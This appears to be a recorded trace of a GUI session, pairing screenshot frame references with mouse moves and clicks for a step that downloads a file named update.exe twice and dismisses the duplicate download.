
mouse_move(296, 623)

Step: Download update.exe twice and dismiss the duplicate update (1).exe download
left_click(296, 623)

mouse_move(1021, 194)

left_click(295, 623)

left_click(1157, 171)

left_click(1079, 202)

mouse_move(1105, 403)
